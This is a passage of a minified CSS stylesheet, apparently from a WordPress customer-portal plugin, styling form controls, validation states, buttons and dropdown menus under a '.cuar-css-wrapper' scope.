.checkbox,body.customer-area-active .cuar-css-wrapper .radio{position:relative;display:block;min-height:19px;margin-top:10px;margin-bottom:10px}body.customer-area-active .cuar-css-wrapper .checkbox label,body.customer-area-active .cuar-css-wrapper .radio label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}body.customer-area-active .cuar-css-wrapper .checkbox-inline input[type=checkbox],body.customer-area-active .cuar-css-wrapper .checkbox input[type=checkbox],body.customer-area-active .cuar-css-wrapper .radio-inline input[type=radio],body.customer-area-active .cuar-css-wrapper .radio input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px\9}body.customer-area-active .cuar-css-wrapper .checkbox+.checkbox,body.customer-area-active .cuar-css-wrapper .radio+.radio{margin-top:-5px}body.customer-area-active .cuar-css-wrapper .checkbox-inline,body.customer-area-active .cuar-css-wrapper .radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}body.customer-area-active .cuar-css-wrapper .checkbox-inline+.checkbox-inline,body.customer-area-active .cuar-css-wrapper .radio-inline+.radio-inline{margin-top:0;margin-left:10px}body.customer-area-active .cuar-css-wrapper .checkbox-inline.disabled,body.customer-area-active .cuar-css-wrapper .checkbox.disabled label,body.customer-area-active .cuar-css-wrapper .radio-inline.disabled,body.customer-area-active .cuar-css-wrapper .radio.disabled label,body.customer-area-active .cuar-css-wrapper input[type=checkbox].disabled,body.customer-area-active .cuar-css-wrapper input[type=checkbox][disabled],body.customer-area-active .cuar-css-wrapper input[type=radio].disabled,body.customer-area-active .cuar-css-wrapper input[type=radio][disabled],fieldset[disabled] body.customer-area-active .cuar-css-wrapper .checkbox-inline,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .checkbox label,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .radio-inline,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .radio label,fieldset[disabled] body.customer-area-active .cuar-css-wrapper input[type=checkbox],fieldset[disabled] body.customer-area-active .cuar-css-wrapper input[type=radio]{cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .form-control-static{padding-top:10px;padding-bottom:10px;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .form-control-static.input-lg,body.customer-area-active .cuar-css-wrapper .form-control-static.input-sm{padding-left:0;padding-right:0}body.customer-area-active .cuar-css-wrapper .input-sm{height:28px;padding:5px 8px;font-size:11px;line-height:1.5;border-radius:0}selectbody.customer-area-active .cuar-css-wrapper .input-sm{height:28px;line-height:28px}select[multiple]body.customer-area-active .cuar-css-wrapper .input-sm,textareabody.customer-area-active .cuar-css-wrapper .input-sm{height:auto}body.customer-area-active .cuar-css-wrapper .input-lg{height:45px;padding:10px 16px;font-size:17px;line-height:1.33;border-radius:3px}selectbody.customer-area-active .cuar-css-wrapper .input-lg{height:45px;line-height:45px}select[multiple]body.customer-area-active .cuar-css-wrapper .input-lg,textareabody.customer-area-active .cuar-css-wrapper .input-lg{height:auto}body.customer-area-active .cuar-css-wrapper .has-feedback{position:relative}body.customer-area-active .cuar-css-wrapper .has-feedback .form-control{padding-right:48.75px}body.customer-area-active .cuar-css-wrapper .form-control-feedback{position:absolute;top:24px;right:0;z-index:2;display:block;width:39px;height:39px;line-height:39px;text-align:center}body.customer-area-active .cuar-css-wrapper .input-lg+.form-control-feedback{width:45px;height:45px;line-height:45px}body.customer-area-active .cuar-css-wrapper .input-sm+.form-control-feedback{width:28px;height:28px;line-height:28px}body.customer-area-active .cuar-css-wrapper .has-primary .append-icon,body.customer-area-active .cuar-css-wrapper .has-primary .checkbox,body.customer-area-active .cuar-css-wrapper .has-primary .checkbox-inline,body.customer-area-active .cuar-css-wrapper .has-primary .control-label,body.customer-area-active .cuar-css-wrapper .has-primary .help-block,body.customer-area-active .cuar-css-wrapper .has-primary .radio,body.customer-area-active .cuar-css-wrapper .has-primary .radio-inline{color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .has-primary .form-control{border-color:#e9e9e9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}body.customer-area-active .cuar-css-wrapper .has-primary .form-control:focus{border-color:#b7b6b5;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff}body.customer-area-active .cuar-css-wrapper .has-primary .input-group-addon{color:#040404;border-color:#d0cfcf;background-color:#848484}body.customer-area-active .cuar-css-wrapper .has-primary .form-control-feedback{color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .has-success .append-icon,body.customer-area-active .cuar-css-wrapper .has-success .checkbox,body.customer-area-active .cuar-css-wrapper .has-success .checkbox-inline,body.customer-area-active .cuar-css-wrapper .has-success .control-label,body.customer-area-active .cuar-css-wrapper .has-success .help-block,body.customer-area-active .cuar-css-wrapper .has-success .radio,body.customer-area-active .cuar-css-wrapper .has-success .radio-inline{color:#cfe2cf}body.customer-area-active .cuar-css-wrapper .has-success .form-control{border-color:#eff5ef;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}body.customer-area-active .cuar-css-wrapper .has-success .form-control:focus{border-color:#b0cfaf;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff}body.customer-area-active .cuar-css-wrapper .has-success .input-group-addon{color:#1e441f;border-color:#cfe2cf;background-color:#92cf94}body.customer-area-active .cuar-css-wrapper .has-success .form-control-feedback{color:#cfe2cf}body.customer-area-active .cuar-css-wrapper .has-info .append-icon,body.customer-area-active .cuar-css-wrapper .has-info .checkbox,body.customer-area-active .cuar-css-wrapper .has-info .checkbox-inline,body.customer-area-active .cuar-css-wrapper .has-info .control-label,body.customer-area-active .cuar-css-wrapper .has-info .help-block,body.customer-area-active .cuar-css-wrapper .has-info .radio,body.customer-area-active .cuar-css-wrapper .has-info .radio-inline{color:#c0e1f0}body.customer-area-active .cuar-css-wrapper .has-info .form-control{border-color:#e9f5fa;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}body.customer-area-active .cuar-css-wrapper .has-info .form-control:focus{border-color:#97cee6;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff}body.customer-area-active .cuar-css-wrapper .has-info .input-group-addon{color:#01405d;border-color:#c0e1f0;background-color:#60ccfd}body.customer-area-active .cuar-css-wrapper .has-info .form-control-feedback{color:#c0e1f0}body.customer-area-active .cuar-css-wrapper .has-warning .append-icon,body.customer-area-active .cuar-css-wrapper .has-warning .checkbox,body.customer-area-active .cuar-css-wrapper .has-warning .checkbox-inline,body.customer-area-active .cuar-css-wrapper .has-warning .control-label,body.customer-area-active .cuar-css-wrapper .has-warning .help-block,body.customer-area-active .cuar-css-wrapper .has-warning .radio,body.customer-area-active .cuar-css-wrapper .has-warning .radio-inline{color:rgba(65,51,10,.9168)}body.customer-area-active .cuar-css-wrapper .has-warning .form-control{border-color:rgba(110,86,16,.9168);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}body.customer-area-active .cuar-css-wrapper .has-warning .form-control:focus{border-color:rgba(21,16,3,.9168);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px rgba(154,121,23,.9168);box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px rgba(154,121,23,.9168)}body.customer-area-active .cuar-css-wrapper .has-warning .input-group-addon{color:#6d5200;border-color:rgba(65,51,10,.9168);background-color:#ffdb6d}body.customer-area-active .cuar-css-wrapper .has-warning .form-control-feedback{color:rgba(65,51,10,.9168)}body.customer-area-active .cuar-css-wrapper .has-error .append-icon,body.customer-area-active .cuar-css-wrapper .has-error .checkbox,body.customer-area-active .cuar-css-wrapper .has-error .checkbox-inline,body.customer-area-active .cuar-css-wrapper .has-error .control-label,body.customer-area-active .cuar-css-wrapper .has-error .help-block,body.customer-area-active .cuar-css-wrapper .has-error .radio,body.customer-area-active .cuar-css-wrapper .has-error .radio-inline{color:#f1d1c7}body.customer-area-active .cuar-css-wrapper .has-error .form-control{border-color:#fbf3f0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}body.customer-area-active .cuar-css-wrapper .has-error .form-control:focus{border-color:#e7b09e;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff}body.customer-area-active .cuar-css-wrapper .has-error .input-group-addon{color:#882100;border-color:#f1d1c7;background-color:#ffa588}body.customer-area-active .cuar-css-wrapper .has-error .form-control-feedback{color:#f1d1c7}body.customer-area-active .cuar-css-wrapper .has-alert .append-icon,body.customer-area-active .cuar-css-wrapper .has-alert .checkbox,body.customer-area-active .cuar-css-wrapper .has-alert .checkbox-inline,body.customer-area-active .cuar-css-wrapper .has-alert .control-label,body.customer-area-active .cuar-css-wrapper .has-alert .help-block,body.customer-area-active .cuar-css-wrapper .has-alert .radio,body.customer-area-active .cuar-css-wrapper .has-alert .radio-inline{color:#d4cae4}body.customer-area-active .cuar-css-wrapper .has-alert .form-control{border-color:#f0ecf5;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}body.customer-area-active .cuar-css-wrapper .has-alert .form-control:focus{border-color:#b9a8d3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff}body.customer-area-active .cuar-css-wrapper .has-alert .input-group-addon{color:#261543;border-color:#d4cae4;background-color:#9f80d7}body.customer-area-active .cuar-css-wrapper .has-alert .form-control-feedback{color:#d4cae4}body.customer-area-active .cuar-css-wrapper .has-system .append-icon,body.customer-area-active .cuar-css-wrapper .has-system .checkbox,body.customer-area-active .cuar-css-wrapper .has-system .checkbox-inline,body.customer-area-active .cuar-css-wrapper .has-system .control-label,body.customer-area-active .cuar-css-wrapper .has-system .help-block,body.customer-area-active .cuar-css-wrapper .has-system .radio,body.customer-area-active .cuar-css-wrapper .has-system .radio-inline{color:#bedfdb}body.customer-area-active .cuar-css-wrapper .has-system .form-control{border-color:#e0f0ee;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}body.customer-area-active .cuar-css-wrapper .has-system .form-control:focus{border-color:#9ccec8;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff}body.customer-area-active .cuar-css-wrapper .has-system .input-group-addon{color:#000;border-color:#bedfdb;background-color:#00fce4}body.customer-area-active .cuar-css-wrapper .has-system .form-control-feedback{color:#bedfdb}body.customer-area-active .cuar-css-wrapper .has-feedback label.sr-only~.form-control-feedback{top:0}body.customer-area-active .cuar-css-wrapper .help-block{display:block;margin-top:5px;margin-bottom:10px;color:rgba(35,32,30,.408);font-size:.9em;font-style:italic}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .form-inline .input-group{display:inline-table;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .form-inline .input-group .form-control,body.customer-area-active .cuar-css-wrapper .form-inline .input-group .input-group-addon,body.customer-area-active .cuar-css-wrapper .form-inline .input-group .input-group-btn{width:auto}body.customer-area-active .cuar-css-wrapper .form-inline .input-group>.form-control{width:100%}body.customer-area-active .cuar-css-wrapper .form-inline .control-label{margin-bottom:0;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .form-inline .checkbox,body.customer-area-active .cuar-css-wrapper .form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .form-inline .checkbox label,body.customer-area-active .cuar-css-wrapper .form-inline .radio label{padding-left:0}body.customer-area-active .cuar-css-wrapper .form-inline .checkbox input[type=checkbox],body.customer-area-active .cuar-css-wrapper .form-inline .radio input[type=radio]{position:relative;margin-left:0}body.customer-area-active .cuar-css-wrapper .form-inline .has-feedback .form-control-feedback{top:0}}body.customer-area-active .cuar-css-wrapper .form-horizontal .checkbox,body.customer-area-active .cuar-css-wrapper .form-horizontal .checkbox-inline,body.customer-area-active .cuar-css-wrapper .form-horizontal .radio,body.customer-area-active .cuar-css-wrapper .form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:10px}body.customer-area-active .cuar-css-wrapper .form-horizontal .checkbox,body.customer-area-active .cuar-css-wrapper .form-horizontal .radio{min-height:29px}body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group{margin-left:-11px;margin-right:-11px}body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group:after,body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group:after{clear:both}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:10px}}body.customer-area-active .cuar-css-wrapper .form-horizontal .has-feedback .form-control-feedback{top:0;right:11px}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-lg .control-label{padding-top:14.3px}}body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-lg .form-control{height:45px;padding:10px 16px;font-size:17px;line-height:1.33;border-radius:3px}selectbody.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-lg .form-control{height:45px;line-height:45px}select[multiple]body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-lg .form-control,textareabody.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-lg .form-control{height:auto}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-sm .control-label{padding-top:6px}}body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-sm .form-control{height:28px;padding:5px 8px;font-size:11px;line-height:1.5;border-radius:0}selectbody.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-sm .form-control{height:28px;line-height:28px}select[multiple]body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-sm .form-control,textareabody.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-sm .form-control{height:auto}body.customer-area-active .cuar-css-wrapper .form-bordered .form-group{border-bottom:1px solid #f2f2f2;padding-bottom:18px;margin-bottom:18px}body.customer-area-active .cuar-css-wrapper .form-bordered .form-group:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .append-icon{position:absolute;left:23px;top:8px;font-size:14px}body.customer-area-active .cuar-css-wrapper .append-icon.right{left:auto;right:23px}body.customer-area-active .cuar-css-wrapper .append-icon+input.form-control{padding-right:40px}body.customer-area-active .cuar-css-wrapper .input-group-addon{color:#4a89dc;background-color:#fafafa;border-color:#ddd}body.customer-area-active .cuar-css-wrapper .input-group.input-hero{display:block}body.customer-area-active .cuar-css-wrapper .input-group.input-hero .input-group-addon{position:absolute;top:10px;left:13px;border:0;background:transparent;z-index:3;font-size:18px}body.customer-area-active .cuar-css-wrapper .input-group.input-hero .input-group-addon+input.form-control{border-left:3px solid #515151;display:block;float:none;padding-left:60px;z-index:0!important}body.customer-area-active .cuar-css-wrapper .input-hero.input-hero-sm .form-control{height:54px;background:#f7f7f7}body.customer-area-active .cuar-css-wrapper .input-hero.input-hero-sm .input-group-addon{top:8px;left:10px}body.customer-area-active .cuar-css-wrapper .input-group.input-hero-sm .input-group-addon+input.form-control{padding-left:54px}body.customer-area-active .cuar-css-wrapper .bootstrap-maxlength{opacity:.6;padding:0 15px;border-radius:0}body.customer-area-active .cuar-css-wrapper .bootstrap-maxlength.maxlength-right{padding:7px 12px;margin-top:-8px;margin-left:7px}body.customer-area-active .cuar-css-wrapper .btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:9px 12px;font-size:13px;line-height:1.49;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body.customer-area-active .cuar-css-wrapper .btn.active:focus,body.customer-area-active .cuar-css-wrapper .btn:active:focus,body.customer-area-active .cuar-css-wrapper .btn:focus{outline:0;outline-offset:-2px}body.customer-area-active .cuar-css-wrapper .btn:focus,body.customer-area-active .cuar-css-wrapper .btn:hover{color:rgba(65,65,65,.9168);text-decoration:none}body.customer-area-active .cuar-css-wrapper .btn.active,body.customer-area-active .cuar-css-wrapper .btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}body.customer-area-active .cuar-css-wrapper .btn.disabled,body.customer-area-active .cuar-css-wrapper .btn[disabled],fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .btn.btn-gradient{text-shadow:0 -1px 0 rgba(0,0,0,.4);border-color:rgba(0,0,0,.07) rgba(0,0,0,.1) rgba(0,0,0,.18);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.2);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.2);background-repeat:repeat-x;background-image:-o-linear-gradient(top,hsla(0,0%,100%,.3) 1%,hsla(0,0%,100%,.15) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(1%,hsla(0,0%,100%,.3)),to(hsla(0,0%,100%,.15)));background-image:-o-linear-gradient(top,hsla(0,0%,100%,.3) 1%,hsla(0,0%,100%,.15));background-image:linear-gradient(180deg,hsla(0,0%,100%,.3) 1%,hsla(0,0%,100%,.15))}body.customer-area-active .cuar-css-wrapper .btn.btn-rounded{border-radius:20px}body.customer-area-active .cuar-css-wrapper .btn-link{color:#515151;font-weight:400;cursor:pointer;border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-link,body.customer-area-active .cuar-css-wrapper .btn-link:active,body.customer-area-active .cuar-css-wrapper .btn-link[disabled],fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .btn-link,body.customer-area-active .cuar-css-wrapper .btn-link:active,body.customer-area-active .cuar-css-wrapper .btn-link:focus,body.customer-area-active .cuar-css-wrapper .btn-link:hover{border-color:transparent}body.customer-area-active .cuar-css-wrapper .btn-link:focus,body.customer-area-active .cuar-css-wrapper .btn-link:hover{color:#444;text-decoration:underline;background-color:transparent}body.customer-area-active .cuar-css-wrapper .btn-link[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-link[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-link:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-link:hover{color:rgba(35,32,30,.408);text-decoration:none}body.customer-area-active .cuar-css-wrapper .btn-lg{padding:10px 16px;font-size:17px;line-height:1.33;border-radius:3px}body.customer-area-active .cuar-css-wrapper .btn-sm{padding:5px 8px;font-size:11px;line-height:1.5;border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-xs{padding:1px 5px;font-size:11px;line-height:1.5;border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-block{display:block;width:100%}body.customer-area-active .cuar-css-wrapper .btn-block+.btn-block{margin-top:5px}body.customer-area-active .cuar-css-wrapper input[type=button].btn-block,body.customer-area-active .cuar-css-wrapper input[type=reset].btn-block,body.customer-area-active .cuar-css-wrapper input[type=submit].btn-block{width:100%}body.customer-area-active .cuar-css-wrapper .btn.btn-alt{position:relative;padding:7px 11px;margin:5px 3px;color:#999;font-size:11px;font-weight:600;text-decoration:none;background-color:#fbfbfb;border-radius:1px;border:1px solid #eee;border-left-width:4px;-webkit-transition:opacity .1s ease;-o-transition:opacity .1s ease;transition:opacity .1s ease}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.item-active,body.customer-area-active .cuar-css-wrapper .btn.btn-alt:focus,body.customer-area-active .cuar-css-wrapper .btn.btn-alt:hover{color:#666!important;background-color:#fefefe!important}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-gradient{background-color:#f0f0f0;text-shadow:0 -1px 0 hsla(0,0%,100%,.4);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.2);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.2);background-repeat:repeat-x;background-image:-o-linear-gradient(top,hsla(0,0%,100%,.9) 10%,hsla(0,0%,100%,.3) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(10%,hsla(0,0%,100%,.9)),to(hsla(0,0%,100%,.3)));background-image:-o-linear-gradient(top,hsla(0,0%,100%,.9) 10%,hsla(0,0%,100%,.3));background-image:linear-gradient(180deg,hsla(0,0%,100%,.9) 10%,hsla(0,0%,100%,.3));border-color:rgba(0,0,0,.07) rgba(0,0,0,.08) rgba(0,0,0,.14);border-left:4px solid #ddd}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-gradient:focus,body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-gradient:hover{background-color:#eee}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.item-checked{opacity:1;color:#666;border-left-color:#4caf50!important;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}body.customer-area-active .cuar-css-wrapper .holder-style{display:block;padding:9px 16px;color:#aaa;background-color:#f1f1f1;outline:2px dashed #d9d9d9;border:0;-webkit-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease}body.customer-area-active .cuar-css-wrapper .holder-style:focus,body.customer-area-active .cuar-css-wrapper .holder-style:hover{cursor:pointer;color:#777;background-color:#eee;outline:2px dashed #aaa;border:0;text-decoration:none}body.customer-area-active .cuar-css-wrapper .holder-style.holder-active{background-color:#fff;outline-color:#4caf50}body.customer-area-active .cuar-css-wrapper .holder-style .holder-icon{color:#aaa;font-size:30px;padding-bottom:10px}body.customer-area-active .cuar-css-wrapper .holder-style.holder-active .holder-icon,body.customer-area-active .cuar-css-wrapper .holder-style:focus .holder-icon,body.customer-area-active .cuar-css-wrapper .holder-style:hover .holder-icon{color:#4caf50}body.customer-area-active .cuar-css-wrapper .btn-dimmer.btn,body.customer-area-active .cuar-css-wrapper .btn-dimmer .btn{opacity:.5}body.customer-area-active .cuar-css-wrapper .btn-dimmer.btn.item-active,body.customer-area-active .cuar-css-wrapper .btn-dimmer .btn.item-active,body.customer-area-active .cuar-css-wrapper .btn-dimmer.btn:hover,body.customer-area-active .cuar-css-wrapper .btn-dimmer .btn:hover{opacity:1}body.customer-area-active .cuar-css-wrapper .fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}body.customer-area-active .cuar-css-wrapper .fade.in{opacity:1}body.customer-area-active .cuar-css-wrapper .collapse{display:none}body.customer-area-active .cuar-css-wrapper .collapse.in{display:block}trbody.customer-area-active .cuar-css-wrapper .collapse.in{display:table-row}tbodybody.customer-area-active .cuar-css-wrapper .collapse.in{display:table-row-group}body.customer-area-active .cuar-css-wrapper .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}body.customer-area-active .cuar-css-wrapper .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}body.customer-area-active .cuar-css-wrapper .caret.caret-tp{border-top-color:rgba(0,0,0,.2)}body.customer-area-active .cuar-css-wrapper .caret.caret-xs{border-width:2px}body.customer-area-active .cuar-css-wrapper .caret.caret-sm{border-width:3px}body.customer-area-active .cuar-css-wrapper .caret.caret-lg{border-width:5px}body.customer-area-active .cuar-css-wrapper .dropdown{position:relative}body.customer-area-active .cuar-css-wrapper .dropdown-menu.dropdown-sm{min-width:120px}body.customer-area-active .cuar-css-wrapper .dropdown-menu.dropdown-sm li{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .dropdown-menu.dropdown-sm li a{font-size:13px;padding:2px 12px}body.customer-area-active .cuar-css-wrapper .dropdown-toggle:focus{outline:0}body.customer-area-active .cuar-css-wrapper .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:13px;text-align:left;background-color:#f4f3f2;border:1px solid #d6d6d6;border-radius:1px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}body.customer-area-active .cuar-css-wrapper .dropdown-menu.pull-right{right:0;left:auto}body.customer-area-active .cuar-css-wrapper .dropdown-menu .divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .dropdown-menu>li{margin-left:0!important;list-style:none}body.customer-area-active .cuar-css-wrapper .dropdown-menu>li>a{display:block;padding:5px 15px;clear:both;color:#1c1a18;font-weight:400;line-height:1.49;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .dropdown-menu>li>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-menu>li>a:hover{text-decoration:none;color:#1c1a18;background-color:#fff}body.customer-area-active .cuar-css-wrapper .dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#515151}body.customer-area-active .cuar-css-wrapper .dropdown-menu>.disabled>a,body.customer-area-active .cuar-css-wrapper .dropdown-menu>.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-menu>.disabled>a:hover{color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .dropdown-menu>.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .open>.dropdown-menu{display:block}body.customer-area-active .cuar-css-wrapper .open>a{outline:0}body.customer-area-active .cuar-css-wrapper .dropdown-menu-right{left:auto;right:0}body.customer-area-active .cuar-css-wrapper .dropdown-menu-left{left:0;right:auto}body.customer-area-active .cuar-css-wrapper .dropdown-header{display:block;padding:3px 20px;font-size:11px;line-height:1.49;color:#1c1a18;white-space:nowrap;background:hsla(0,0%,100%,.7)}body.customer-area-active .cuar-css-wrapper .cuar-toolbar ul li.dropdown-header,body.customer-area-active .cuar-css-wrapper .dropdown-header{margin-bottom:6px}body.customer-area-active .cuar-css-wrapper .dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}body.customer-area-active .cuar-css-wrapper .pull-right>.dropdown-menu{right:0;left:auto}body.customer-area-active .cuar-css-wrapper .dropup .caret,body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}body.customer-area-active .cuar-css-wrapper .dropup .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:480px){body.customer-area-active .cuar-css-wrapper .navbar-right .dropdown-menu{left:auto;right:0}body.customer-area-active .cuar-css-wrapper .navbar-right .dropdown-menu-left{left:0;right:auto}}body.customer-area-active .cuar-css-wrapper .btn-group,body.customer-area-active .cuar-css-wrapper .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn,body.customer-area-active .cuar-css-wrapper .btn-group>.btn{position:relative;float:left}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn.active,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn:active,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn:focus,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn:hover,body.customer-area-active .cuar-css-wrapper .btn-group>.btn.active,body.customer-area-active .cuar-css-wrapper .btn-group>.btn:active,body.customer-area-active .cuar-css-wrapper .btn-group>.btn:focus,body.customer-area-active .cuar-css-wrapper .btn-group>.btn:hover{z-index:2}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn:focus,body.customer-area-active .cuar-css-wrapper .btn-group>.btn:focus{outline:0}body.customer-area-active .cuar-css-wrapper .btn-group .btn+.btn,body.customer-area-active .cuar-css-wrapper .btn-group .btn+.btn-group,body.customer-area-active .cuar-css-wrapper .btn-group .btn-group+.btn,body.customer-area-active .cuar-css-wrapper .btn-group .btn-group+.btn-group{margin-left:-1px}body.customer-area-active .cuar-css-wrapper .btn-toolbar{margin-left:-5px}body.customer-area-active .cuar-css-wrapper .btn-toolbar:after,body.customer-area-active .cuar-css-wrapper .btn-toolbar:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .btn-toolbar:after{clear:both}body.customer-area-active .cuar-css-wrapper .btn-toolbar .btn-group,body.customer-area-active .cuar-css-wrapper .btn-toolbar .input-group{float:left}body.customer-area-active .cuar-css-wrapper .btn-toolbar>.btn,body.customer-area-active .cuar-css-wrapper .btn-toolbar>.btn-group,body.customer-area-active 